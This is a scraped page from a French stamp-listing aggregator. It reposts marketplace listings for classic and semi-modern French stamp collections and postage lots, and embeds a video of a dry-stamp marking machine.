 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Collection_timbres_France_classique_semi_moderne_PA_Taxe_dt_bonnes_valeurs_03_pd.jpg" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/>  <br/>	  <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Collection_timbres_France_classique_semi_moderne_PA_Taxe_dt_bonnes_valeurs_04_xfg.jpg" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/>	<br/>
    
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Collection_timbres_France_classique_semi_moderne_PA_Taxe_dt_bonnes_valeurs_05_kyds.jpg" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/>
<br/>

  
<br/>
	
<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/><br/> 	
Très belle collection avec une belle partie classique oblitérée et une partie semi-moderne à la fois neuve et oblitérée. La collection est nature et présentée sur des anciennes feuilles d&rsquo;albums. Tous les timbres de la collection sont en très bons états y compris les bonnes valeurs malgré quelques exceptions. La partie classique est bien fournie et elle présente de bonnes valeurs comme la paire de n°9, les bordeaux, etc. Dans la partie semi moderne de bonnes valeurs également comme les séries d&rsquo;orphelins, les caisses d&rsquo;amortissements, 156,321, samothrace, etc. Tous les timbres sont neufs avec charnière et en très bon état. À partir d&rsquo;une certaine période il est intéressant de voir chaque timbre neuf accompagné de son exemplaire en oblitéré. Merci de bien regarder toutes les photos (40 photos) pour prendre connaissance de la collection, pour cela, voici le lien photo. Regardez mes autres ventes pour d&rsquo;autres belles pièces (vente de timbres classiques, semi-modernes et collections). Satisfait ou remboursé (sous 14 jours). Tous les timbres vendus sont authentiques et sans trucages (sauf mention contraire). N&rsquo;hésitez pas à me contacter si vous cherchez quelque chose en particulier, ou pour me comuniquer votre mancoliste. L&rsquo;item &laquo;&nbsp;Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs&nbsp;&raquo; est en vente depuis le lundi 26 juin 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ oblitérés\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;phila_cumba&nbsp;&raquo; et est localisé à/en Noisy le Sec. Cet article peut être livré partout dans le monde. 
   <br/><img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs" alt="Collection timbres France classique/semi-moderne/(PA, Taxe.) dt bonnes valeurs"/>	
<br/> 
  	
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/collection/" rel="category tag">collection</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1124 -->
<article id="post-1123" class="post-1123 post type-post status-publish format-standard hentry category-francecollection tag-1849-1960 tag-avec tag-etudier tag-francecollection tag-neufsobliteres tag-timbres tag-varietes">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/francecollection-de-timbres-neufsobliteres-1849-1960-avec-varietes-a-etudier/" title="Permalink vers Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier" rel="bookmark">Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/francecollection-de-timbres-neufsobliteres-1849-1960-avec-varietes-a-etudier/" title="4:45  " rel="bookmark"><time class="entry-date" datetime="2017-06-25T16:45:08+00:00" pubdate>juin 25, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		  <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Francecollection_De_Timbres_Neufs_obliteres_1849_1960_Avec_Varietes_A_Etudier_01_ra.jpg" title="Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier" alt="Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier"/> <br/>
	
<br/><img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier" alt="Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier"/>	 	<br/>A SAISIR : JE LIQUIDE DES COLLECTIONS DE TIMBRES NEUFS ET OBLITERES. FRANCE : COLLECTION DE TIMBRES NEUFS ET OBLITERES ENTRE 1849 ET 1960 , DE NOMBREUSES VARIETES DANS UN ALBUM THIAUDE , QUALITE VARIABLE , A ETUDIER , VOIR SCANS. UN MAGNIFIQUE CADEAU D UNE FORTE VALEUR GLOBALE. TOUS LES TIMBRES SONT GARANTIS AUTHENTIQUES SAUF MENTION CONTRAIRE. PROFITEZ DE L&rsquo;OPPORTUNITE A UN PRIX CADEAU!!!!!!! DU NOUVEAU : VISITEZ MA NOUVELLE BOUTIQUE , JE SUIS SUR QUE VOUS Y RENCONTREREZ LES TIMBRES DE VOS REVES ET TOUJOURS AUX MEILLEURES CONDITIONS DU MARCHE , COMPAREZ ET JUGEZ!!!!!!!!!!! L&rsquo;outil de mise en vente gratuit. Mettez vos objets en vente rapidement et en toute simplicité, et gérez vos annonces en cours. L&rsquo;item &laquo;&nbsp;FRANCECOLLECTION DE TIMBRES NEUFS/OBLITERES 1849-1960 AVEC VARIETES A ETUDIER&nbsp;&raquo; est en vente depuis le vendredi 10 février 2012. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;choumigouly&nbsp;&raquo; et est localisé à/en nice. Cet article peut être livré partout dans le monde.	
	<br/>
 	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier" alt="Francecollection De Timbres Neufs/obliteres 1849-1960 Avec Varietes A Etudier"/><br/>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/francecollection/" rel="category tag">francecollection</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1123 -->
<article id="post-1122" class="post-1122 post type-post status-publish format-standard hentry category-timbres tag-affranchissement tag-euros tag-faciale tag-francs tag-pour tag-timbres tag-valeur">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/lot-de-timbres-francs-pour-affranchissement-valeur-faciale-de-10-a-1-000-euros/" title="Permalink vers Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros" rel="bookmark">Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/lot-de-timbres-francs-pour-affranchissement-valeur-faciale-de-10-a-1-000-euros/" title="4:43  " rel="bookmark"><time class="entry-date" datetime="2017-06-25T04:43:37+00:00" pubdate>juin 25, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<img class="[base64]" src="https://timbresfrance.net/wp-content/image/Lot_de_timbres_francs_pour_affranchissement_valeur_faciale_de_10_a_1_000_euros_01_am.jpg" title="Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros" alt="Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros"/>
  
 
<br/>		 	  	

<br/>
	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros" alt="Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros"/><br/> 
	Lot de timbres francs neuf pour affranchissement, de 10 à 1 000 euros de valeur faciale En général de 1fr à 6.70fr pour les lots, très peu de petites valeurs. Expédition du lot en lettre suivie. D&rsquo;autres lots ou quantités disponibles, n&rsquo;hésitez pas à me contacter : Photo non contractuelle, les lots sont tous différents, timbres francs ou euros suivant arrivage. L&rsquo;item &laquo;&nbsp;Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros&nbsp;&raquo; est en vente depuis le jeudi 22 juin 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;art_stylos_bois&nbsp;&raquo; et est localisé à/en Bouëx. Cet article peut être livré partout dans le monde.

 

<ul>


<li>Pays: France</li>
<li>Type: Timbres</li>
<li>Marque postale: Non oblitéré</li>
  	</ul> 		
  

	<br/>	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros" alt="Lot de timbres francs pour affranchissement, valeur faciale de 10 à 1 000 euros"/> 
<br/> 
		</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/timbres/" rel="category tag">timbres</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1122 -->
<article id="post-1121" class="post-1121 post type-post status-publish format-standard hentry category-vente tag-2lot180 tag-carnets tag-collection tag-faciale tag-france tag-lettres tag-printemps tag-timbres tag-vente">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/vente-printemps-2lot180-collection-timbres-france-lettres-carnets-pa-faciale-2/" title="Permalink vers VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale" rel="bookmark">VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/vente-printemps-2lot180-collection-timbres-france-lettres-carnets-pa-faciale-2/" title="4:42  " rel="bookmark"><time class="entry-date" datetime="2017-06-24T16:42:16+00:00" pubdate>juin 24, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<img class="[base64]" src="https://timbresfrance.net/wp-content/image/VENTE_PRINTEMPS_2_LOT180_collection_timbres_France_lettres_carnets_PA_faciale_01_oan.jpg" title="VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale" alt="VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale"/>  	

 <br/>  	
	<br/>	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale" alt="VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale"/>
<br/>   	 
VENTE PRINTEMPS 2#LOT180: collection timbres France lettres carnets PA faciale. À partir du 11 avril, PRESIDENCE PHILATELIE vous propose sa vente de printemps numéro 2. La belle variété de lots proposés à prix nets vont vous pemettre de compléter vos collections ou même de réaliser des échanges dans votre club philatélique. Les revendeurs internet sont également conviés à étudier les collections particulièrement fournies et certains lots de multiples proposés à des prix attractifs. Possibilité de nous soumettre sur certains lots une offre inférieure. Nous estimons gratuitement vos collections et pouvons les inclure dans notre future vente. Description du lot / Lot description. Une collection agréable à feuilleter composée dune succession impressionnante dalbums. Nous vous invitons à étudier attentivement les photos de cette collection. Merci dattendre lenvoi de la facture avant de réaliser votre paiement: les frais dexpédition seront calculés à ce moment là (frais postaux + frais demballage). _gsrx_vers_631 GS 6.9.8b6 (631). L&rsquo;item &laquo;&nbsp;VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale&nbsp;&raquo; est en vente depuis le jeudi 8 juin 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\Lots, collections&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;presidence-philatelie&nbsp;&raquo; et est localisé à/en VAULX EN VELIN. Cet article peut être livré partout dans le monde.<br/><img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale" alt="VENTE PRINTEMPS 2#LOT180 collection timbres France lettres carnets PA faciale"/>  <br/>
	 
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/vente/" rel="category tag">vente</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1121 -->
<article id="post-1120" class="post-1120 post type-post status-publish format-standard hentry category-machine tag-machine tag-marquage tag-pour tag-timbre">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/machine-pour-marquage-par-timbre-a-sec-t6/" title="Permalink vers Machine Pour Marquage Par Timbre A Sec T6" rel="bookmark">Machine Pour Marquage Par Timbre A Sec T6</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/machine-pour-marquage-par-timbre-a-sec-t6/" title="4:41  " rel="bookmark"><time class="entry-date" datetime="2017-06-24T04:41:36+00:00" pubdate>juin 24, 2017</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/f5xPVAh9qyQ" frameborder="0" allowfullscreen></iframe>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/machine/" rel="category tag">machine</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-1120 -->
<nav class="pagination pagination-centered clearfix"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://timbresfrance.net/page/603/">&laquo; Précédent</a></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/'>1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/601/'>601</a></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/602/'>602</a></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/603/'>603</a></li>
	<li><span class='page-numbers current'>604</span></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/605/'>605</a></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/606/'>606</a></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/607/'>607</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class='page-numbers' href='https://timbresfrance.net/page/715/'>715</a></li>
	<li><a class="next page-numbers" href="https://timbresfrance.net/page/605/">Suivant &raquo;</a></li>
</ul>
</nav>	</div><!-- #content -->
	</section><!-- #primary -->

<section id="secondary" class="widget-area span4" role="complementary">
	<aside id="search-2" class="widget well widget_search"><form method="get" id="searchform" class="form-search" action="https://timbresfrance.net/">
	<label for="s" class="assistive-text hidden">Rechercher</label>
	<div class="input-append">
		<input id="s" class="span2 search-query" type="search" name="s" placeholder="Rechercher"><!--
	 --><button class="btn btn-primary" name="submit" id="searchsubmit" type="submit">Go</button>
   	</div>
</form>
</aside>		<aside id="recent-posts-2" class="widget well widget_recent_entries">		<h2 class="widget-title">Articles récents</h2>		<ul>
					<li>
				<a href="https://timbresfrance.net/lot-1219-n6b-ceres-1fr-carmin-brun-grandes-marges-sup-signe-scheller/">Lot 1219 n°6B Cérès 1fr carmin-brun GRANDES MARGES SUP Signé Scheller</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/timbre-ceres-no38-40c-neuf-luxe-mnh-cote-1000e-signe-calves/">TIMBRE CERES No38 40C NEUF LUXE MNH cote 1000E / signe CALVES</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/lot-de-80-lettres-vertes-pre-affranchies-20g-et-100g/">Lot De 80 Lettres Vertes Pre Affranchies 20g Et 100g</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/timbre-france-oblitere-napoleon-n-33/">Timbre france oblitéré Napoléon n° 33</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/lot-timbres-france-obliteres-napoleon-6/">Lot timbres France oblitérés Napoléon</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget well widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://timbresfrance.net/2026/01/'>janvier 2026</a></li>
	<li><a href='https://timbresfrance.net/2025/12/'>décembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/11/'>novembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/10/'>octobre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/09/'>septembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/08/'>août 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/07/'>juillet 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/06/'>juin 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/05/'>mai 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/04/'>avril 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/03/'>mars 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/02/'>février 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/01/'>janvier 2025</a></li>
	<li><a href='https://timbresfrance.net/2024/12/'>décembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/11/'>novembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/10/'>octobre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/09/'>septembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/08/'>août 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/07/'>juillet 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/06/'>juin 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/05/'>mai 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/04/'>avril 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/03/'>mars 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/02/'>février 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/01/'>janvier 2024</a></li>
	<li><a href='https://timbresfrance.net/2023/12/'>décembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/11/'>novembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/10/'>octobre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/09/'>septembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/08/'>août 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/07/'>juillet 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/06/'>juin 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/05/'>mai 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/04/'>avril 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/03/'>mars 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/02/'>février 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/01/'>janvier 2023</a></li>
	<li><a href='https://timbresfrance.net/2022/12/'>décembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/11/'>novembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/10/'>octobre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/09/'>septembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/08/'>août 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/07/'>juillet 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/06/'>juin 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/05/'>mai 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/04/'>avril 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/03/'>mars 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/02/'>février 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/01/'>janvier 2022</a></li>
	<li><a href='https://timbresfrance.net/2021/12/'>décembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/11/'>novembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/10/'>octobre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/09/'>septembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/08/'>août 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/07/'>juillet 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/06/'>juin 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/05/'>mai 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/04/'>avril 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/03/'>mars 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/02/'>février 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/01/'>janvier 2021</a></li>
	<li><a href='https://timbresfrance.net/2020/12/'>décembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/11/'>novembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/10/'>octobre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/09/'>septembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/08/'>août 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/07/'>juillet 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/06/'>juin 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/05/'>mai 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/04/'>avril 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/03/'>mars 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/02/'>février 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/01/'>janvier 2020</a></li>
	<li><a href='https://timbresfrance.net/2019/12/'>décembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/11/'>novembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/10/'>octobre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/09/'>septembre 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/08/'>août 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/07/'>juillet 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/06/'>juin 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/05/'>mai 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/04/'>avril 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/03/'>mars 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/02/'>février 2019</a></li>
	<li><a href='https://timbresfrance.net/2019/01/'>janvier 2019</a></li>
	<li><a href='https://timbresfrance.net/2018/12/'>décembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/10/'>octobre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/09/'>septembre 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/08/'>août 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/07/'>juillet 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/06/'>juin 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/05/'>mai 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/02/'>février 2018</a></li>
	<li><a href='https://timbresfrance.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://timbresfrance.net/2017/12/'>décembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/08/'>août 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/02/'>février 2017</a></li>
	<li><a href='https://timbresfrance.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://timbresfrance.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/08/'>août 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/07/'>juillet 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/06/'>juin 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/05/'>mai 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/04/'>avril 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/03/'>mars 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/02/'>février 2016</a></li>
	<li><a href='https://timbresfrance.net/2016/01/'>janvier 2016</a></li>
	<li><a href='https://timbresfrance.net/2015/12/'>décembre 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget well widget_categories"><h2 class="widget-title">Catégories</h2>		<ul>
	<li class="cat-item cat-item-3122"><a href="https://timbresfrance.net/category/0076e/" >0076e</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://timbresfrance.net/category/0152e/" >0152e</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://timbresfrance.net/category/1-15/" >1-15</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://timbresfrance.net/category/100g/" >100g</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://timbresfrance.net/category/100timbres/" >100timbres</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://timbresfrance.net/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://timbresfrance.net/category/120a/" >120a</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://timbresfrance.net/category/1263h/" >1263h</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://timbresfrance.net/category/157c/" >157c</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://timbresfrance.net/category/15cts/" >15cts</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://timbresfrance.net/category/17rrr/" >17rrr</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://timbresfrance.net/category/1841a/" >1841a</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://timbresfrance.net/category/1849-1850/" >1849-1850</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://timbresfrance.net/category/1849-1948/" >1849-1948</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://timbresfrance.net/category/1849-1958frankreich/" >1849-1958frankreich</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://timbresfrance.net/category/188a/" >188a</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://timbresfrance.net/category/1929-1931/" >1929-1931</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://timbresfrance.net/category/1937-72/" >1937-72</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://timbresfrance.net/category/1ere/" >1ere</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://timbresfrance.net/category/2256besetzung/" >2256besetzung</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://timbresfrance.net/category/240x/" >240x</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://timbresfrance.net/category/242a/" >242a</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://timbresfrance.net/category/2526x237/" >2526&#215;237</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://timbresfrance.net/category/2556a/" >2556a</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://timbresfrance.net/category/257a/" >257a</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://timbresfrance.net/category/257d/" >257d</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://timbresfrance.net/category/259b/" >259b</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://timbresfrance.net/category/262a/" >262a</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://timbresfrance.net/category/262b/" >262b</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://timbresfrance.net/category/262d/" >262d</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://timbresfrance.net/category/2684a/" >2684a</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://timbresfrance.net/category/271-timbre/" >271-timbre</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://timbresfrance.net/category/281-2/" >281-2</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://timbresfrance.net/category/2album/" >2album</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://timbresfrance.net/category/300b/" >300b</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://timbresfrance.net/category/300x/" >300x</a>
</li>
